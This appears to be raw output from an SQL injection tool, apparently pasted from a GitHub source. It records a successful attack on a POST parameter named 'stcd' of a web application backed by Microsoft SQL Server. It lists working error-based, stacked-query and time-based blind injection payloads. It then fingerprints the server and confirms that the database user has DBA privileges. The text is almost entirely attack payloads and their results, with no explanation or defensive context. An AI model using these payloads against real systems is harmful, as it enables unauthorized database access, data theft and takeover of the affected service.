 Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: stcd=63' AND 6194 IN ((CHAR(113)+CHAR(97)+CHAR(113)+CHAR(120)+CHAR(
113)+(SELECT (CASE WHEN (6194=6194) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(105)+CHAR(120)+CHAR(111)+CHAR(113))) AND 'aZmm'='aZmm&start=2015-01-18 08:0
0:00&end=2015-01-18 13:00:00
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---
[21:38:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:38:00] [INFO] testing if current user is DBA
current user is DBA:    True